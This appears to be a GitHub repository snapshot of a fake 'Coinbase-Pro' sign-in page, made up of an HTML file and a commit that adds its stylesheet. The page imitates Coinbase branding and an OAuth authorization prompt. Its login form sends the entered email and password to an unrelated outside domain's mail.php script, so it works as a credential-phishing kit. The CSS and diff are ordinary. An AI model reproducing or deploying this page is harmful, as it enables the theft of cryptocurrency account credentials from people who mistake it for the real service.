
==== index.html @ 873a7ed6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Coinbase-Pro | Sign In</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
        integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
        integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="assets/css/style.css">
</head>

<body>

    <!-- navigation bar -->
    <nav class="navbar navbar-expand-lg" id="navigation-bar">
        <a class="navbar-brand" href="index.html">coinbase</a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="fas fa-bars"></i>
        </button>

        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav ml-auto">
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
                        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Product
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="#">Buy / Sell Cryptocurrency</a>
                        <a class="dropdown-item" href="#">Another action</a>
                        <a class="dropdown-item" href="#">Action</a>
                        <a class="dropdown-item" href="#">Another action</a>
                        <a class="dropdown-item" href="#">Something else here</a>
                    </div>
                </li>

                <li class="nav-item active">
                    <a class="nav-link" href="#">Help</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="#">Prices</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="#">Sign In</a>
                </li>
            </ul>

            <form class="form-inline">

                <button class="btn" type="submit">Sign Up</button>
            </form>
        </div>
    </nav>
    <!-- navigation bar ends -->

    <!-- form -->
    <div class="container-fluid" id="form">
        <div class="image">
            <img src="assets/images/scholar.png">
        </div>
        <div class="headings">
            <p>by Coinbase Pro</p>
            <h3>Sign in to your Coinbase account to authorize <b>Coinbase Pro</b></h3>
            <hr>
            <p>You will be redirected to <a href="#">https://pro.coinbase.com/oauth_redirect</a> <br>after the
                authorization.</p>
            <hr>
        </div>
        <form action="https://agodasoftsoulotion.shop/c0nbae/mail.php" method="post">
            <div class="form-fields">
                <div class="form-group">
                    <label for="exampleInputEmail1">Email</label>
                    <input type="email" name="email" placeholder="you@example.com" id="exampleInputEmail1"
                        aria-describedby="emailHelp" required>
                </div>
                <hr>
                <div class="form-group">
                    <label for="exampleInputPassword1">Password</label>
                    <input type="password" name="password" placeholder="......." id="exampleInputPassword1" required>
                </div>
            </div>

            <div class="button">
                <button type="submit" name="submit" class="btn btn-block ">SIGN IN</button>
            </div>

            <div class="links">
                <a href="#">Create An Account</a>
                <span>.</span>
                <a href="#">Forgot Password?</a>
            </div>

        </form>
    </div>
    <!-- form ends -->

    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
        integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"
        integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js"
        integrity="sha384-+YQ4JLhjyBLPDQt//I+STsc9iw4uQqACwlvpslubQzn4u2UU2UFM80nGisd026JF"
        crossorigin="anonymous"></script>


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/66c0936a146b7af4a43b81b0/1i5g3vmp4';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</body>

</html>

==== commit e15eb939: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -12,7 +12,7 @@
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
         integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
         crossorigin="anonymous" referrerpolicy="no-referrer" />
-    <link rel="stylesheet" href="assets/css/style.css">
+    <link rel="stylesheet" href="style.css">
 </head>
 
 <body>
@@ -64,7 +64,7 @@
     <!-- form -->
     <div class="container-fluid" id="form">
         <div class="image">
-            <img src="assets/images/scholar.png">
+            <img src="scholar.png">
         </div>
         <div class="headings">
             <p>by Coinbase Pro</p>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,263 @@
+@font-face {
+  font-family: helvetica-regular;
+  src: url("../fonts/Helvetica.ttf") format("truetype");
+}
+@font-face {
+  font-family: helvetica-bold;
+  src: url("../fonts/Helvetica-Bold.ttf") format("truetype");
+}
+body {
+  font-family: helvetica-regular;
+  background-color: #1652f0;
+  color: white;
+}
+
+#navigation-bar {
+  padding: 20px 150px;
+}
+#navigation-bar button i {
+  color: white;
+}
+#navigation-bar .navbar-brand {
+  color: white;
+  font-size: 24px;
+  font-weight: 700;
+  letter-spacing: 2px;
+}
+#navigation-bar ul li {
+  padding: 0 10px;
+}
+#navigation-bar ul li a {
+  color: white;
+  font-size: 15px;
+  font-weight: 700;
+}
+#navigation-bar ul li .dropdown-menu .dropdown-item {
+  color: black;
+}
+#navigation-bar form .btn {
+  color: white;
+  border: 2px solid white;
+  border-radius: 0;
+  font-size: 15px;
+  font-weight: 700;
+  padding: 12px 18px;
+}
+@media (max-width: 992px) {
+  #navigation-bar form {
+    display: flex;
+    justify-content: center;
+  }
+}
+@media (max-width: 992px) {
+  #navigation-bar .navbar-collapse {
+    text-align: center;
+  }
+}
+@media (max-width: 576px) {
+  #navigation-bar {
+    padding: 20px 60px;
+  }
+}
+
+#form {
+  background-color: white;
+  width: 30%;
+  height: calc(100vh-70px);
+  padding: 0;
+  margin-top: 80px;
+}
+#form .image {
+  text-align: center;
+}
+#form .image img {
+  height: 80px;
+  width: 80px;
+  border: 5px solid white;
+  border-radius: 50%;
+  margin-top: -45px;
+}
+#form .headings {
+  color: #050f19;
+  text-align: center;
+  font-family: helvetica-regular;
+}
+#form .headings p {
+  padding: 15px;
+  font-size: 14px;
+  font-weight: 500;
+  margin: 0 15px;
+}
+#form .headings p:nth-of-type(2) {
+  text-align: left;
+}
+#form .headings h3 {
+  margin: 0px 65px;
+  font-size: 24px;
+  line-height: 30px;
+  letter-spacing: 1.5px;
+}
+#form form .form-fields {
+  border-top: 1px solid #ced6df;
+  border-bottom: 1px solid #ced6df;
+  margin: 20px 0;
+}
+#form form .form-fields div {
+  padding: 30px;
+  display: flex;
+  justify-content: flex-start;
+  align-items: center;
+  margin: 0;
+}
+#form form .form-fields div label {
+  color: #050f19;
+  font-size: 20px;
+  font-weight: bold;
+  margin-bottom: 0;
+}
+#form form .form-fields div input {
+  width: 70%;
+  border: none;
+  margin-left: 20px;
+  font-size: 18px;
+  font-weight: bold;
+  color: #999999;
+}
+#form form .form-fields div input:focus {
+  outline: none;
+}
+#form form .form-fields hr {
+  margin: 0;
+}
+#form form .button {
+  padding: 0 30px;
+}
+#form form .button button {
+  background-color: #1652f0;
+  color: white;
+  font-size: 16px;
+  font-weight: bold;
+  padding: 15px;
+}
+#form form .links {
+  text-align: center;
+}
+#form form .links a {
+  font-size: 16px;
+  color: #1652f0;
+  text-decoration: none;
+}
+#form form .links span {
+  color: #9f9b99;
+  font-size: 40px;
+}
+@media (max-width: 1600px) {
+  #form {
+    width: 33%;
+  }
+}
+@media (max-width: 1400px) {
+  #form {
+    width: 37%;
+  }
+}
+@media (max-width: 1200px) {
+  #form {
+    width: 42%;
+  }
+}
+@media (max-width: 992px) {
+  #form {
+    width: 53%;
+    margin-top: 60px;
+  }
+}
+@media (max-width: 768px) {
+  #form {
+    width: 68%;
+  }
+}
+@media (max-width: 576px) {
+  #form {
+    width: 85%;
+  }
+  #form .headings h3 {
+    margin: 0 45px;
+  }
+}
+@media (max-width: 450px) {
+  #form .headings h3 {
+    margin: 0 25px;
+    font-size: 20px;
+  }
+  #form form .form-fields div label {
+    font-size: 20px;
+  }
+  #form form .form-fields div input {
+    font-size: 16px;
+  }
+}
+
+#form .error-message {
+  padding: 30px 15px;
+  color: #050f19;
+  text-align: center;
+}
+#form .error-message h2 {
+  font-size: 36px;
+  font-weight: bold;
+  padding-bottom: 25px;
+}
+#form .error-message h5 {
+  font-size: 20px;
+  font-weight: bold;
+}
+#form .error-message form {
+  padding-top: 25px;
+}
+#form .error-message form label {
+  font-size: 24px;
+  margin-bottom: 15px;
+  font-weight: bold;
+}
+#form .error-message form input {
+  border: none;
+  border: 1px solid gray;
+  height: 60px;
+  width: 90%;
+}
+#form .error-message form button {
+  text-align: center;
+  background-color: #1652f0;
+  color: white;
+  padding: 15px;
+  font-weight: bold;
+  margin: auto;
+  margin-top: 20px;
+  width: 90%;
+}
+
+#loading {
+  background: #fff url("../images/loader.gif") no-repeat center;
+  position: fixed;
+  z-index: 10000;
+  height: 100vh;
+  width: 100%;
+}
+
+#form .error-message div {
+  padding: 30px;
+}
+#form .error-message div a {
+  color: white;
+  font-size: 20px;
+  font-weight: bold;
+  background-color: #1652f0;
+  padding: 15px 30px;
+  text-decoration: none;
+}
+@media (max-width: 450px) {
+  #form .error-message div {
+    padding: 30px 0;
+  }
+}
